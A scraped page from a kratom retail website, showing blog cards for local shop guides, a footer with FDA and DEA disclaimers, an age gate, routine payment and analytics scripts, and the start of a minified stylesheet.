				<noscript><img width="550" height="309" src="https://vipkratom.com/wp-content/uploads/2022/07/Wichita.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/07/Wichita.jpg 550w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-350x197.jpg 350w" sizes="(max-width: 550px) 100vw, 550px" /></noscript><img width="550" height="309" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20550%20309%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/07/Wichita.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/07/Wichita.jpg 550w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/07/Wichita-350x197.jpg 350w" data-sizes="(max-width: 550px) 100vw, 550px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Jul 10, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-wichita-kansas/"
               aria-label="The 10 Best Kratom Shops to Buy From in Wichita, KS">The 10 Best Kratom Shops to Buy From in Wichita, KS</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-minneapolis-minnesota/">
				<noscript><img width="777" height="320" src="https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-minneapolis-minnesota" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis.jpg 777w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-600x247.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-750x309.jpg 750w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-300x124.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-768x316.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-60x25.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-110x45.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-151x62.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-350x144.jpg 350w" sizes="(max-width: 777px) 100vw, 777px" /></noscript><img width="777" height="320" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20777%20320%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-minneapolis-minnesota" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis.jpg 777w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-600x247.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-750x309.jpg 750w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-300x124.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-768x316.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-60x25.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-110x45.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-151x62.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/06/Minneapolis-350x144.jpg 350w" data-sizes="(max-width: 777px) 100vw, 777px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Jun 17, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-minneapolis-minnesota/"
               aria-label="The 10 Best Kratom Shops to Buy From in Minneapolis, MN">The 10 Best Kratom Shops to Buy From in Minneapolis, MN</a>
        </h3>
    </div>
</div>
                <div class="col-xs-12 center-xs blog--pg mt-8 mb-12">
		                            </div>
            </div>
        </div>
    </div>

	
	
<div class="section section__ft pt-xs-8 pb-xs-18 pt-md-12 pb-md-22" style='background-color: #630155'>
    <div class="container container__sm row middle-xs ft">
		            <div class="col-xs-12 ft--title center-xs">
                <h2>Our benefits</h2>
            </div>
		        <div class="col-xs-12 col-0 ft--features row mb-md-12">
			                <div class="col-xs-12 col-sm feature my-4">
                    <div class="feature--inner col between-xs py-4 px-6">
                        <h4 class="feature--subtitle center-xs mt-2 mb-4">01</h4>
                        <div class="feature--icon mt-6 z-9"><noscript><img width="150" height="150" src="https://vipkratom.com/wp-content/uploads/2022/02/icon_1.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/02/icon_1.svg" class="lazyload attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div>
                        <div class="feature--bottom z-10">
                            <h6 class="feature--title mt-xs-4 mb-0">EXCELLENT<br> SUPPORT								<span class="icon-plus"></span></h6>
							                                <div class="feature--content mt-2 mb-xs-4">Customer satisfaction to the bottom line and beyond.</div>
							                        </div>
                    </div>
                </div>
			                <div class="col-xs-12 col-sm feature my-4">
                    <div class="feature--inner col between-xs py-4 px-6">
                        <h4 class="feature--subtitle center-xs mt-2 mb-4">02</h4>
                        <div class="feature--icon mt-6 z-9"><noscript><img width="150" height="149" src="https://vipkratom.com/wp-content/uploads/2022/02/icon_2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript><img width="150" height="149" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20149%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/02/icon_2.svg" class="lazyload attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div>
                        <div class="feature--bottom z-10">
                            <h6 class="feature--title mt-xs-4 mb-0">Product <br>Guarantee								<span class="icon-plus"></span></h6>
							                                <div class="feature--content mt-2 mb-xs-4">We take a lot of pride in the kratom we’ve been able to source. </div>
							                        </div>
                    </div>
                </div>
			                <div class="col-xs-12 col-sm feature my-4">
                    <div class="feature--inner col between-xs py-4 px-6">
                        <h4 class="feature--subtitle center-xs mt-2 mb-4">03</h4>
                        <div class="feature--icon mt-6 z-9"><noscript><img width="150" height="150" src="https://vipkratom.com/wp-content/uploads/2022/02/icon_1.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/02/icon_1.svg" class="lazyload attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div>
                        <div class="feature--bottom z-10">
                            <h6 class="feature--title mt-xs-4 mb-0"> Same-Day <br>Shipping								<span class="icon-plus"></span></h6>
							                                <div class="feature--content mt-2 mb-xs-4">Always fast!</div>
							                        </div>
                    </div>
                </div>
			                <div class="col-xs-12 col-sm feature my-4">
                    <div class="feature--inner col between-xs py-4 px-6">
                        <h4 class="feature--subtitle center-xs mt-2 mb-4">04</h4>
                        <div class="feature--icon mt-6 z-9"><noscript><img width="150" height="149" src="https://vipkratom.com/wp-content/uploads/2022/02/icon_2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript><img width="150" height="149" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20149%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/02/icon_2.svg" class="lazyload attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div>
                        <div class="feature--bottom z-10">
                            <h6 class="feature--title mt-xs-4 mb-0">100% Happiness Guarantee								<span class="icon-plus"></span></h6>
							                                <div class="feature--content mt-2 mb-xs-4">If you don’t love it, it’s on us.</div>
							                        </div>
                    </div>
                </div>
			        </div>
    </div>
</div>



</div>
<footer class="s-f">
    <div class="s-f--inner container row center-xs z-9 py-xs-8 pt-md-14 pb-md-12">
		            <div class="col-xs-12 col-md-4 s-f--subscribe row center-xs my-4">
				                    <h3 class="form-title mt-md-4">
						<b>Join NEWSLETTER</b></br>
TO RECEIVE EXCLUSIVE DEALS!                    </h3>
								<form class="subscribe-form pt-4">
			<div class="email-wrapper row middle-xs">
				<input type="email" placeholder="Email Address" aria-label="Email Address">
				<input type="submit" value="Subscribe">
			</div>		
			<label for="policy-agree">
						<input type="radio" id="policy-agree" name="policy-agree">
I agree to the <a href="https://vipkratom.com/privacy/">privacy policy</a></label>
			</form>            </div>
				            <div class="col-xs-12 col-md-4 s-f--menu s-f--menu-left center-xs my-6">
				<ul class="footer_nav">
<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-1815"><a href="https://vipkratom.com/" aria-current="page">Home</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://vipkratom.com/refund-return-policy/">Refund &amp; Return Policy</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://vipkratom.com/terms-of-purchase/">Terms of Purchase</a></li>
<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://vipkratom.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1816"><a href="https://vipkratom.com/privacy-policy/">Privacy Policy</a></li>
</ul>
            </div>
				            <div class="col-xs-12 col-md-4 s-f--menu s-f--menu-right center-xs my-6">
				<ul class="footer_nav">
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://vipkratom.com/shop/">All Products</a></li>
<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1822"><a href="https://vipkratom.com/kratom-capsules/">Kratom Capsules</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1823"><a href="https://vipkratom.com/red-kratom">Red Kratom</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="https://vipkratom.com/green-kratom">Green Kratom</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="https://vipkratom.com/white-kratom">White Kratom</a></li>
</ul>
            </div>
				            <div class="col-xs-12 s-f--icon my-xs-4 mt-md-12 mb-md-6">
				<noscript><img width="150" height="24" src="https://vipkratom.com/wp-content/uploads/2022/02/cards.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript><img width="150" height="24" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%2024%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/02/cards.svg" class="lazyload attachment-thumbnail size-thumbnail" alt="" decoding="async" />            </div>
				            <div class="col-xs-12 s-f--copyright my-4">
				© 2026 VIP Kratom. All Rights Reserved.            </div>
				            <div class="col-xs-12 s-f--fda my-4">
                <p>You must be 21 years of age or older to purchase our products. These statements have not been evaluated by the FDA. Our products are not intended to diagnose, treat, cure or prevent any disease. The DEA has stated, if consumed, Mitragyna Speciosa (Kratom) can cause addiction. Please see <a href="https://vipkratom.com/wp-content/uploads/2024/08/DEA_Kratom_Fact_Sheet.pdf" target="_blank">DEA Fact Sheet on Kratom</a>. The customer is responsible to know the local laws in their area(s). You must read and agree to our <a href="https://vipkratom.com/terms-and-conditions/">Terms of Purchase and Conditions</a> and to use this website and/or make a purchase.</p>
            </div>
		    </div>
</footer>


<div class="mini-cart pt-8 pb-4 px-xs-6 px-md-7">

    <div class="mini-cart--header row end-xs">
        <div class="mini-cart--close" id="cart-close">
            <span class="icon-close"></span>
        </div>
    </div>

	
        <div class="mt-8 mb-10 px-10 center-xs mini-cart--empty woocommerce-mini-cart__empty-message">
            <p>No products in the cart.</p>
            <a href="https://vipkratom.com/shop/" class="btn btn__fx btn__bl">Shop Now</a>        </div>

	
</div>


<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="https://vipkratom.com/wp-content/uploads/2023/07/VIPKRATOM.png" width="1653" height="235" alt="VIP Kratom"class="age-gate__heading-title age-gate__heading-title--logo" />    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Please confirm that you are 21 years of age or older.
</p>
<div class="age-gate__buttons">        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="HFwF0WxzrtxTHKNqmsTzFA==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>    <div class="age-gate__additional-information">        <p>To access this website, you must be at least 21. By entering, you agree to abide by our terms and conditions and our terms of purchase.</p>
    </div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vip_kratom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"42mB2FvF","client_key":"95ueDVwJ3FY6hHDJbZN4PKsFrjf3X75eHQz34v5DWvjPSSFLep4A7zB3LJe375Ge","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/vipkratom.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"63b21517a3","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://vipkratom.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'dfaea9edd2',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"42mB2FvF","client_key":"95ueDVwJ3FY6hHDJbZN4PKsFrjf3X75eHQz34v5DWvjPSSFLep4A7zB3LJe375Ge","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/vipkratom.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"ebe5114263"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://vipkratom.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'cca6c4c017',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://vipkratom.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>	
	<script async src='//static.klaviyo.com/onsite/js/R5pVVs/klaviyo.js?ver=3.7.2'></script>


<script src="https://app.ravecapture.com/assets/js/trustspot_product_reviews.js" id="trustspot_reviews_js-js" async data-wp-strategy="async"></script>
<script id="vip_kratom-bundle-js-extra">
var vip_kratom = {"admin_ajax":"https://vipkratom.com/wp-admin/admin-ajax.php","security_nonce":"258b8a250a"};
//# sourceURL=vip_kratom-bundle-js-extra
</script>











<script defer src="https://vipkratom.com/wp-content/cache/autoptimize/js/autoptimize_a7ee6dd514f291a39bde29eb4c67086f.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b36e40569d84d7a9ed10e78a8225f19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 21:22:11 -->

--- FILE ---
content_type: text/css
request_url: https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_67b4a698fae389d851d4c9a0c10f459d.css?ver=1692258192
body_size: 37592
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-webkit-text-size-adjust:100%}html *{-webkit-tap-highlight-color:transparent}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}input,select,textarea{-webkit-appearance:none}input:focus,select:focus,textarea:focus{outline:0}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:transparent}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{overflow-x:hidden;overflow-anchor:none}[class^=section]{position:relative}a{text-decoration:none}a,a:active,a:focus,a:hover{outline:0}a::-moz-focus-inner,button::-moz-focus-inner,input::-moz-focus-inner{border:0}img{display:block;max-width:100%;height:auto}input{-webkit-appearance:none;outline:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input:focus,textarea:focus{outline:0}input[type=number]{-moz-appearance:textfield}ul{padding-left:1rem}::marker{font-size:.95em}::-moz-selection{background:var(--c-pink);color:var(--c-white)}::selection{background:var(--c-pink);color:var(--c-white)}::-moz-selection{background:var(--c-pink);color:var(--c-white)}.x-scroll{scrollbar-width:none;-ms-overflow-style:none}.x-scroll .last{height:100%;display:inline-block;min-width:1rem;min-height:1px}.x-scroll--hide::-webkit-scrollbar{display:none}.x-scroll:not(.x-scroll--hide){padding-bottom:2rem!important}.x-scroll:not(.x-scroll--hide)::-webkit-scrollbar-track{border:none;background-color:var(--c-white)}.x-scroll:not(.x-scroll--hide)::-webkit-scrollbar{height:5px;width:5px;background-color:var(--c-white)}.x-scroll:not(.x-scroll--hide)::-webkit-scrollbar-thumb{background-color:var(--c-accent)}@media (min-width:1024px){.x-scroll .last{display:none;min-width:0;min-height:0}}::-webkit-scrollbar-track{border:none;background-color:var(--c-light)}::-webkit-scrollbar{height:5px;width:5px;background-color:var(--c-white)}::-webkit-scrollbar-thumb{background-color:var(--c-accent)}.not-found{min-height:50vh}#main{min-height:40vh;width:100%;background:var(--c-white)}#main .section:first-child{padding-top:8rem}#main .section.section__ct:first-child .ct{margin-top:2rem}@media (min-width:1024px){#main .section.section__ct:first-child .ct{margin-top:5rem}}:root{--c-black:#000;--c-white:#fff;--c-lightgrey:#fbfbfb;--c-light:#ebebeb;--c-lighttext:#bbb;--c-lightback:#fbfafa;--c-greytext:#909090;--c-lightblue:#f4f9fb;--c-lighter:#f6f6f6;--c-darkblue:#133f44;--c-bluegreen:#3f6964;--c-grey:#606060;--c-purple:#b439a0;--c-eggplant:#630155;--c-pink:#ffc4f3;--c-pinklight:#f2d8d8;--c-terra:#d56c27;--c-orange:#ff6c00;--c-blue:#65aadd;--c-red:#933b20;--c-palered:#7a5962;--c-darkred:#310707;--c-yellow:#ca9708;--c-gold:#e4cc97;--g-goldpink:linear-gradient(90deg,#eee1b9 0%,#eee1b9 45%,#ffc4f3 95%);--g-topbar:linear-gradient(90deg,#eee1b9 0%,#eee1b9 25%,#ffc4f3 50%,#ffc4f3 75%,#eee1b9 100%);--header:70px;--logo:151px;--input-height:50px;--admin-bar:0px;--f-size:1rem;--line-height:1.35;--border-sm:1px;--border-md:1.5px;--border-lg:2px;--rounded-xs:.4rem;--rounded-sm:.625rem;--rounded-md:1rem;--rounded-lg:2rem;--rounded-xl:2.375rem;--rounded-xxl:3.625rem;--font-sans:"vip sans","-apple-system","BlinkMacSystemFont","Segoe UI","Helvetica Neue","sans-serif";--font-serif:"vip serif","Times","serif";--container-width:1400px;--cart-width:100%;--container-gutter:1rem;--transition-duration:.5s;--transition:all .5s cubic-bezier(0,.43,.32,1);--transition-timing-function:cubic-bezier(0,.43,.32,1);--overflow-x:hidden;--overflow-y:visible}@media (min-width:1024px){:root{--header:130px;--logo:230px}}.is-block{display:block}.is-flex{display:flex}.is-inline{display:inline}.is-inline-block{display:inline-block}.is-inline-flex{display:inline-flex}.z-0{position:relative;z-index:0}.z-1{position:relative;z-index:1}.z-10{position:relative;z-index:10}.z-11{position:relative;z-index:11}.z-50{position:relative;z-index:50}.z-99{position:relative;z-index:99}.z-100{position:relative;z-index:100}.z-999{position:relative;z-index:999}.z-1000{position:relative;z-index:1000}.z-9999{position:relative;z-index:9999}.z-10000{position:relative;z-index:10000}.is-hidden{display:none}.admin-bar{--admin-bar:46px}@media (min-width:783px){.admin-bar{--admin-bar:32px}}@font-face{font-family:"vip sans";src:url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/PPNeueMontreal-Regular.woff2) format("woff2"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/PPNeueMontreal-Regular.woff) format("woff"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/PPNeueMontreal-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"vip sans";src:url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/PPNeueMontreal-Medium.woff2) format("woff2"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/PPNeueMontreal-Medium.woff) format("woff"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/PPNeueMontreal-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"vip serif";src:url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/BEAUX-Display.eot);src:url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/BEAUX-Display.eot?#iefix) format("embedded-opentype"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/BEAUX-Display.woff) format("woff"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/BEAUX-Display.ttf) format("truetype");font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:vipicons;src:url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/icons/vipicons.eot?dygtoi);src:url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/icons/vipicons.eot?dygtoi#iefix) format("embedded-opentype"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/icons/vipicons.ttf?dygtoi) format("truetype"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/icons/vipicons.woff?dygtoi) format("woff"),url(//vipkratom.com/wp-content/themes/vip_kratom/dist/css/../fonts/icons/vipicons.svg?dygtoi#vipicons) 